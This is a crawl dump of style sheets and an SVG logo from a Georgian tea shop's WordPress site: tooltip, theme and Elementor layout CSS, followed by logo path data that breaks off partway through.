request_url: https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2
body_size: 680
content:
/* TipTip CSS - Version 1.2 */

#tiptip_holder {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	font-size: 11px;
	color: #fff;
	text-shadow: 0 0 2px #000;
	padding: 4px 8px;
	border: 1px solid rgba(255,255,255,0.25);
	background-color: rgb(25,25,25);
	background-color: rgba(25,25,25,0.92);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-shadow: 0 0 3px #555;
	-webkit-box-shadow: 0 0 3px #555;
	-moz-box-shadow: 0 0 3px #555;
}

#tiptip_arrow, #tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #fff;
	border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #fff;
	border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #fff;
	border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: rgb(25,25,25);
	border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: rgb(25,25,25);
	border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: rgb(25,25,25);
	border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: rgb(25,25,25);
	border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {	
	#tiptip_content {
		padding: 4px 8px 5px 8px;
		background-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { 
		border-bottom-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_top #tiptip_arrow_inner { 
		border-top-color: rgba(20,20,20,0.92);
	}
}

--- FILE ---
content_type: text/css
request_url: https://teamania.ge/wp-content/uploads/2025/08/xts-theme_settings_default-1755346751.css?ver=8.2.7
body_size: 2227
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//teamania.ge/wp-content/themes/teamania/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

:root {
	--wd-text-font: "ExNorm", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "ExCaps", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(67,150,101);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(67,150,101);
	--btn-accented-bgcolor-hover: rgb(61,136,92);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://teamania.ge/wp-content/uploads/2021/10/black-friday-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(247,247,247);
	background-image: url(https://teamania.ge/wp-content/uploads/2021/10/black-friday-top-banner.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center bottom;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(198,198,198);
	background-image: url(https://teamania.ge/wp-content/uploads/2023/01/shop_title_bg.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #f7f7f7;
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1400px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


@font-face {
	font-family: "ExcelsiorCaps";
	src: url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCondCaps.woff2") format("woff2"), 
url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCondCaps.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Excelsior";
	src: url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCond.woff2") format("woff2"), 
url("//teamania.ge/wp-content/uploads/2023/01/BPGExcelsiorCond.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

#shpinf {
margin-top:15px;
}

.wd-title-style-underlined .title:lang(en) {
	text-transform: uppercase; 
}

#calc_shipping_city, #calc_shipping_state_field {
display:none;
}

.fpsld .slider-in-container .wd-slide-container {
    padding: 0;
}


.wd-btn-text {
	color: #000;
}

.whb-i0qohay6kath0pu615rn:lang(ka), .whb-wjlcubfdmlq3d7jvmt23:lang(en), .sprttxt .info-box-icon, .prpolgeo:lang(en), .prpoleng:lang(ka), .geogr:lang(en), .enggr:lang(ka) {
	display: none;
}

.salebanfp .wd-btn-text {
	color: #000;
	font-family: "ExcelsiorCaps", Sans-serif;
}


.oferday a {
	font-family: ExcelsiorCaps;
color: #439665;
	font-weight:600;
	text-transform: uppercase;
}


body {
	scroll-behavior: smooth;
}

.grdimgs img {
	max-height:161px;
	object-fit: cover;
}



.wd-entities-title a, .wd-nav-vertical>li, .wd-product-cats, .wd-more-desc .wd-more-desc-inner, .woocommerce-breadcrumb, .summary-inner .product_meta, p, .share-title, .wd-compare-btn span, .wd-wishlist-btn span, .wd-product-nav-desc .wd-entities-title, .shop_attributes th, .wd-term-desc, .cat-item, .category-grid-item a, .wd-entities-title, .cart-totals-inner h2, .searchform input[type="text"], .wd-search-cat>a>span, .no-found-msg, .view-all-results span, .wd-header-cart.wd-design-3 .wd-cart-number, .wd-empty-mini-cart p, .wd-toolbar.wd-toolbar-label-show .wd-toolbar-label, .related-products h3, .wd-shop-tools .woocommerce-ordering.wd-style-underline select, .wd-tools-element>a, .labels-rectangular .product-label, .wd-tools-text, .entry-content .wd-entry-content, .wd-product-countdown span, .wd-show-sidebar-btn a, .zc_zri_promo {
	font-family: excelsior;
}

.menu-open-label, #menu-main-menu-geo a, #menu-item-8407, #menu-top-bar-right a, .toplefttxt, .info-box-content, #menu-item-8407 a, .whb-top-bar .wd-tools-element .wd-tools-text, .topbartxt, .bannwrp .wd-btn-text, .single_add_to_cart_button, .product_title, .wd-tabs-title, h1.entry-title, .widget-title, .wd-nav-mobile li a, .wd-nav[class*="wd-style-underline"] .nav-link-text, .wd-checkout-steps span, .shop_table th, .wc-proceed-to-checkout, .wd-add-btn-replace .add-to-cart-loop span, .post-date-month, #order_review_heading, .woocommerce-billing-fields>h3 {
	font-family: "ExcelsiorCaps", Sans-serif;
}@media (min-width: 1025px) {
	.labels-rectangular .product-label {
	font-size:10px !important;
}

.elementor-9463 .elementor-element.elementor-element-aad2ae2 > .elementor-widget-container {
	max-height:400px;
}


#contbrlst .lstbrn {
	font-family: excelsior;
	font-weight:700;
}

#contbrlst .sltadr  {
	font-family: excelsior;
	font-style: italic;
}

.page-title .title {
font-size: 48px !important;
}
}

@media (max-width: 576px) {
	.page-title .title {
    font-size: 26px !important;
}
.elementor-9463 .elementor-element.elementor-element-aad2ae2 > .elementor-widget-container {
	max-height:156px;
}

.videoblock iframe {
	height:157px !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://teamania.ge/wp-content/uploads/elementor/css/post-5629.css?ver=1768196404
body_size: 574
content:
.elementor-5629 .elementor-element.elementor-element-69309769 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5629 .elementor-element.elementor-element-69309769{margin:0px 0px 15px 0px;padding:20px 10px 10px 10px;}.elementor-5629 .elementor-element.elementor-element-95d83ff > .elementor-widget-container{margin:6px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-95d83ff .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-48e2966 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-48e2966 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-4421a06 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-4421a06 .wd-text-block{font-size:16px;}.elementor-5629 .elementor-element.elementor-element-12f2acac .mc4wp-form-fields{max-width:380px;}.elementor-5629 .elementor-element.elementor-element-5fe9e8a9{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);padding:10px 15px 10px 15px;}.elementor-5629 .elementor-element.elementor-element-9906543 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-9906543 .wd-text-block{font-family:"Excelsior", Sans-serif;font-weight:500;}.elementor-5629 .elementor-element.elementor-element-3d9f521 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-3d9f521 .wd-text-block{font-family:"Excelsior", Sans-serif;font-weight:500;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 .wd-text-block{font-family:"Excelsior", Sans-serif;font-weight:500;}@media(max-width:767px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:50%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:50%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:50%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:50%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:50%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:50%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:100%;}}@media(min-width:768px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:16.6%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:16.6%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:16.6%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:16.6%;}.elementor-5629 .elementor-element.elementor-element-28680850{width:33.596%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:25%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:25%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:25%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:25%;}.elementor-5629 .elementor-element.elementor-element-28680850{width:100%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:33.3%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://teamania.ge/wp-content/uploads/2023/01/tealogo2.svg
body_size: 26260
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="uuid-919ab6ec-99ca-4ca4-8e27-7f464a257db9" viewBox="0 0 2690.81 737.62"><defs><style>.uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67{fill:#fff;}.uuid-7788347e-7fef-4ae6-8a45-eff8e3938bbd{fill:#53b548;}.uuid-a154160d-62d8-4b35-9fd5-aed0b19f91a4,.uuid-e284b635-a202-4a3c-a806-c7eacee80f74,.uuid-08afa77c-1444-4ccb-b07f-01218b679f48,.uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7{fill:#1d2117;}.uuid-e284b635-a202-4a3c-a806-c7eacee80f74,.uuid-08afa77c-1444-4ccb-b07f-01218b679f48{stroke-miterlimit:22.93;}.uuid-e284b635-a202-4a3c-a806-c7eacee80f74,.uuid-08afa77c-1444-4ccb-b07f-01218b679f48,.uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7{stroke:#1d2117;}.uuid-08afa77c-1444-4ccb-b07f-01218b679f48{stroke-width:.22px;}.uuid-4dc29096-c863-4327-acfd-c80e0d7c39c7{stroke-miterlimit:22.93;stroke-width:.22px;}.uuid-d97e0b27-ec3b-49a9-a315-12441047cce1{fill:#b0d470;}</style></defs><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M747,543.31c-.71-9.53,9.52-15.02,17.7-11.23,5.12,2.37,8.33,7.4,8.52,12.97,.44,12.78-11.88,21.32-23.8,18.87-14.97-3.11-22.16-19.6-16.9-33.3,4.28-11.15,14.6-19.38,26.71-19.88,12.95-.54,25.34,5.28,32.71,16.19,8.39,12.42,8.05,29,1.58,42.16-9.03,18.39-28.58,28.13-48.69,26.35-19.61-1.74-37.38-13.77-46.35-31.28-5.9-11.51-7.79-24.28-5.07-36.84,3.5-16.19,16.09-29.64,28.82-39.41,15.46-11.87,33.51-20.4,52.26-25.58,17.64-4.87,35.17-11.08,49.86-22.32,14-10.71,23.8-25.7,26.15-43.33,1.89-14.15-.63-28.87-6.84-41.7-15.38-31.81-51.88-48.35-85.93-39.82-19.57,5.08-36.66,18.25-46.52,35.91-5.17,9.26-8.3,19.6-9.2,30.17-.49,5.76-.19,11.57-.47,17.34-1.44,33.95-7.12,67.47-18.34,99.62-26.78,76.74-82.04,141.56-153.05,180.95-63.95,35.48-139,49.62-211.53,40.73-84.95-10.41-163.86-53.63-219.05-118.95-27.12-32.1-48.25-69.33-61.86-109.08-13.05-38.13-18.35-77.54-18.44-117.73,16.01-.03,32.02-.06,48.04-.1,36.86-.07,73.72-.15,110.58-.22,45.73-.09,91.46-.18,137.19-.27,40.24-.08,80.47-.16,120.71-.24,20.38-.04,40.75-.08,61.13-.12,.44,0,.87,0,1.31,0,.26,0,.83,8.1,.9,8.79,.08,.89,.92,3.98,.45,4.78-5.67,1.07-11.38,1.88-17.12,2.47-11,1.13-22.07,1.42-33.12,.97-43.39-1.76-86.78-14.99-123.32-38.54-20.99-13.53-39.7-30.62-54.49-50.76-7.64-10.39-14.27-21.55-19.63-33.28-4.74-10.36-7.99-20.99-11.42-31.81,.05,.17,.11,.34,.16,.51-.12-.33-.23-.66-.35-.99,.06,.2,.07,.4,.22,.58,.6-1.99-23.33-3.24-25.25-3.32-10.5-.45-21-1.04-31.42-2.48-20.23-2.79-40.05-8.87-57.53-19.59-16.56-10.15-30.5-24.11-41.4-40.14-8.93-13.12-15.46-27.38-21.56-41.97,13.12-3.83,26.24-7.19,39.92-8.24,18.86-1.45,37.9,1.01,55.65,7.63,16.75,6.24,31.99,15.94,45.45,27.63,6.83,5.93,13.2,12.36,19.23,19.09,3.16,3.51,6.22,7.11,9.28,10.72,2.13,2.52,4.37,6,7.16,7.83-1.14-2.41-7.82,.71-7.73,3.23,5.87-36.59,20-73.64,40.98-104.22,13.26-19.33,29.88-35.19,49.57-47.74,20.3-12.95,42.95-22.67,66.31-28.49,35.58-8.74,75.43-10.16,109.66,4.58,4.58,1.97,9.04,4.25,13.27,6.9,.48,.3,7.77,4.72,7.43,5.41-1.68,3.45-3.33,6.88-5.21,10.22-4.94,8.75-11.48,16.28-18.64,23.27-15.76,15.39-37.38,24.97-58.77,29.22-39.24,7.8-78.29-3.24-113.14-21.17,18.97,8.92,38.69,16.39,59.61,19.17,21.01,2.79,41.46,1.58,61.84-4.25,29.23-8.35,54.27-29.27,66.75-56.94,.39,1.41,.79,2.83,1.18,4.24-32.4-22.22-77.21-20.89-113.9-12.23-22.07,5.21-43.5,14.27-62.74,26.22-16.73,10.35-31.11,22.76-43.38,38.23-24.52,30.92-39.88,68.92-46.92,107.57-.64,3.52-1.26,6.95-4.71,8.91-7.17,4.07-13.53-4.62-17.5-9.26-12.48-14.6-25.24-28.78-41.02-39.92-15.18-10.71-32.49-18.29-50.88-21.17-19.26-3.02-38.92-.88-57.55,4.56,1.47-3.06,2.93-6.12,4.4-9.18,8.09,19.33,18.87,37.69,33.89,52.45,14.86,14.61,33.33,24.67,53.42,30.02,21.18,5.63,42.69,5.13,64.31,7.03,7.18,.63,17.29,1.71,21.4,8.65,2.91,4.72,3.65,10.78,5.39,15.95,28.62,84.89,118.3,133.52,204.85,132.36,11.68-.16,23.37-1.23,34.85-3.39,.43,4.52,.86,9.05,1.28,13.57-15.87,.03-31.73,.06-47.6,.09-38.02,.08-76.05,.15-114.07,.23-45.82,.09-91.64,.18-137.45,.27-39.25,.08-78.49,.16-117.74,.23-18.31,.04-36.62,.07-54.93,.11-.13,0-.26,0-.39,0,2.28-2.28,4.55-4.56,6.83-6.84,.2,87.73,35.76,172.77,98.46,234.21,61.67,60.42,145.87,94.25,232.16,93.62,85.69-.63,169.74-34.19,230.71-94.7,54.54-54.13,88.12-127.59,92.97-204.34,.89-14.08-.13-28.47,3.08-42.29,4.58-19.77,16.09-37.57,32.16-49.95,27.84-21.45,66.71-24.25,97.32-6.96,29.91,16.9,48.95,51.99,44.42,86.46-2.25,17.11-9.46,32.58-21.53,45.02-14.52,14.95-33.82,24.61-53.54,30.71-6.71,2.07-13.58,3.51-20.26,5.66-10.2,3.29-20.07,7.66-29.31,13.09-14.23,8.37-31.36,21.39-35.23,38.5-9.29,33.15,27.12,64.98,59.04,55.3,17.42-5.28,28.62-21.91,28.12-39.88-.39-14.31-11.67-26.73-25.61-29.19-12-2.35-24.48,3.54-29.42,15.02-5.61,13.03,1.51,30.84,17.48,30.73,10.19-.07,19.2-8.42,17.6-19.07-.67-4.46-3.84-8.76-8.13-10.33-7.73-3.61-16.8,2.26-16.49,10.77-.18-2.45-.09-2.46,0,0Z"></path><path class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" d="M747,543.31c-.71-9.53,9.52-15.02,17.7-11.23,5.12,2.37,8.33,7.4,8.52,12.97,.44,12.78-11.88,21.32-23.8,18.87-14.97-3.11-22.16-19.6-16.9-33.3,4.28-11.15,14.6-19.38,26.71-19.88,12.95-.54,25.34,5.28,32.71,16.19,8.39,12.42,8.05,29,1.58,42.16-9.03,18.39-28.58,28.13-48.69,26.35-19.61-1.74-37.38-13.77-46.35-31.28-5.9-11.51-7.79-24.28-5.07-36.84,3.5-16.19,16.09-29.64,28.82-39.41,15.46-11.87,33.51-20.4,52.26-25.58,17.64-4.87,35.17-11.08,49.86-22.32,14-10.71,23.8-25.7,26.15-43.33,1.89-14.15-.63-28.87-6.84-41.7-15.38-31.81-51.88-48.35-85.93-39.82-19.57,5.08-36.66,18.25-46.52,35.91-5.17,9.26-8.3,19.6-9.2,30.17-.49,5.76-.19,11.57-.47,17.34-1.44,33.95-7.12,67.47-18.34,99.62-26.78,76.74-82.04,141.56-153.05,180.95-63.95,35.48-139,49.62-211.53,40.73-84.95-10.41-163.86-53.63-219.05-118.95-27.12-32.1-48.25-69.33-61.86-109.08-13.05-38.13-18.35-77.54-18.44-117.73,16.01-.03,32.02-.06,48.04-.1,36.86-.07,73.72-.15,110.58-.22,45.73-.09,91.46-.18,137.19-.27,40.24-.08,80.47-.16,120.71-.24,20.38-.04,40.75-.08,61.13-.12,.44,0,.87,0,1.31,0,.26,0,.83,8.1,.9,8.79,.08,.89,.92,3.98,.45,4.78-5.67,1.07-11.38,1.88-17.12,2.47-11,1.13-22.07,1.42-33.12,.97-43.39-1.76-86.78-14.99-123.32-38.54-20.99-13.53-39.7-30.62-54.49-50.76-7.64-10.39-14.27-21.55-19.63-33.28-4.74-10.36-7.99-20.99-11.42-31.81,.05,.17,.11,.34,.16,.51-.12-.33-.23-.66-.35-.99,.06,.2,.07,.4,.22,.58,.6-1.99-23.33-3.24-25.25-3.32-10.5-.45-21-1.04-31.42-2.48-20.23-2.79-40.05-8.87-57.53-19.59-16.56-10.15-30.5-24.11-41.4-40.14-8.93-13.12-15.46-27.38-21.56-41.97,13.12-3.83,26.24-7.19,39.92-8.24,18.86-1.45,37.9,1.01,55.65,7.63,16.75,6.24,31.99,15.94,45.45,27.63,6.83,5.93,13.2,12.36,19.23,19.09,3.16,3.51,6.22,7.11,9.28,10.72,2.13,2.52,4.37,6,7.16,7.83-1.14-2.41-7.82,.71-7.73,3.23,5.87-36.59,20-73.64,40.98-104.22,13.26-19.33,29.88-35.19,49.57-47.74,20.3-12.95,42.95-22.67,66.31-28.49,35.58-8.74,75.43-10.16,109.66,4.58,4.58,1.97,9.04,4.25,13.27,6.9,.48,.3,7.77,4.72,7.43,5.41-1.68,3.45-3.33,6.88-5.21,10.22-4.94,8.75-11.48,16.28-18.64,23.27-15.76,15.39-37.38,24.97-58.77,29.22-39.24,7.8-78.29-3.24-113.14-21.17,18.97,8.92,38.69,16.39,59.61,19.17,21.01,2.79,41.46,1.58,61.84-4.25,29.23-8.35,54.27-29.27,66.75-56.94,.39,1.41,.79,2.83,1.18,4.24-32.4-22.22-77.21-20.89-113.9-12.23-22.07,5.21-43.5,14.27-62.74,26.22-16.73,10.35-31.11,22.76-43.38,38.23-24.52,30.92-39.88,68.92-46.92,107.57-.64,3.52-1.26,6.95-4.71,8.91-7.17,4.07-13.53-4.62-17.5-9.26-12.48-14.6-25.24-28.78-41.02-39.92-15.18-10.71-32.49-18.29-50.88-21.17-19.26-3.02-38.92-.88-57.55,4.56,1.47-3.06,2.93-6.12,4.4-9.18,8.09,19.33,18.87,37.69,33.89,52.45,14.86,14.61,33.33,24.67,53.42,30.02,21.18,5.63,42.69,5.13,64.31,7.03,7.18,.63,17.29,1.71,21.4,8.65,2.91,4.72,3.65,10.78,5.39,15.95,28.62,84.89,118.3,133.52,204.85,132.36,11.68-.16,23.37-1.23,34.85-3.39,.43,4.52,.86,9.05,1.28,13.57-15.87,.03-31.73,.06-47.6,.09-38.02,.08-76.05,.15-114.07,.23-45.82,.09-91.64,.18-137.45,.27-39.25,.08-78.49,.16-117.74,.23-18.31,.04-36.62,.07-54.93,.11-.13,0-.26,0-.39,0,2.28-2.28,4.55-4.56,6.83-6.84,.2,87.73,35.76,172.77,98.46,234.21,61.67,60.42,145.87,94.25,232.16,93.62,85.69-.63,169.74-34.19,230.71-94.7,54.54-54.13,88.12-127.59,92.97-204.34,.89-14.08-.13-28.47,3.08-42.29,4.58-19.77,16.09-37.57,32.16-49.95,27.84-21.45,66.71-24.25,97.32-6.96,29.91,16.9,48.95,51.99,44.42,86.46-2.25,17.11-9.46,32.58-21.53,45.02-14.52,14.95-33.82,24.61-53.54,30.71-6.71,2.07-13.58,3.51-20.26,5.66-10.2,3.29-20.07,7.66-29.31,13.09-14.23,8.37-31.36,21.39-35.23,38.5-9.29,33.15,27.12,64.98,59.04,55.3,17.42-5.28,28.62-21.91,28.12-39.88-.39-14.31-11.67-26.73-25.61-29.19-12-2.35-24.48,3.54-29.42,15.02-5.61,13.03,1.51,30.84,17.48,30.73,10.19-.07,19.2-8.42,17.6-19.07-.67-4.46-3.84-8.76-8.13-10.33-7.73-3.61-16.8,2.26-16.49,10.77-.18-2.45-.09-2.46,0,0Z"></path><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="1251.92 463.41 1251.92 472.35 1199.22 472.35 1199.22 694.55 1189.05 694.55 1189.05 472.35 1135.74 472.35 1135.74 463.41 1251.92 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="1251.92 463.41 1251.92 472.35 1199.22 472.35 1199.22 694.55 1189.05 694.55 1189.05 472.35 1135.74 472.35 1135.74 463.41 1251.92 463.41"></polygon><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="1281.2 463.41 1364.1 463.41 1364.1 472.35 1291.37 472.35 1291.37 598.09 1352.08 598.09 1352.08 607.03 1291.37 607.03 1291.37 685.62 1364.1 685.62 1364.1 694.55 1281.2 694.55 1281.2 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="1281.2 463.41 1364.1 463.41 1364.1 472.35 1291.37 472.35 1291.37 598.09 1352.08 598.09 1352.08 607.03 1291.37 607.03 1291.37 685.62 1364.1 685.62 1364.1 694.55 1281.2 694.55 1281.2 463.41"></polygon><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M1495.38,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><path class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" d="M1495.38,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="1881.23 463.41 1881.23 694.55 1871.06 694.55 1871.06 475.43 1761.96 698.87 1653.48 475.43 1653.48 694.55 1644.24 694.55 1644.24 463.41 1659.03 463.41 1762.89 676.68 1867.05 463.41 1881.23 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="1881.23 463.41 1881.23 694.55 1871.06 694.55 1871.06 475.43 1761.96 698.87 1653.48 475.43 1653.48 694.55 1644.24 694.55 1644.24 463.41 1659.03 463.41 1762.89 676.68 1867.05 463.41 1881.23 463.41"></polygon><path class="uuid-e284b635-a202-4a3c-a806-c7eacee80f74" d="M2027.92,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.93-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><polygon class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" points="2346.89 463.41 2355.83 463.41 2355.83 697.94 2185.71 488.69 2185.71 694.55 2176.77 694.55 2176.77 460.02 2346.89 668.98 2346.89 463.41"></polygon><polygon class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" points="2346.89 463.41 2355.83 463.41 2355.83 697.94 2185.71 488.69 2185.71 694.55 2176.77 694.55 2176.77 460.02 2346.89 668.98 2346.89 463.41"></polygon><rect class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" x="2403.59" y="463.41" width="10.17" height="231.14"></rect><rect class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" x="2403.59" y="463.41" width="10.17" height="231.14"></rect><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" d="M2562,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><path class="uuid-08afa77c-1444-4ccb-b07f-01218b679f48" d="M2562,479.13h0l-57.63,118.34h115.88l-58.25-118.34Zm.92-21.27l115.57,236.69h-10.79l-43.76-88.14h-123.58l-43.15,88.14h-9.55l115.26-236.69Z"></path><path class="uuid-957fe7ee-3545-4eff-a4e9-5a03e5c91f67" 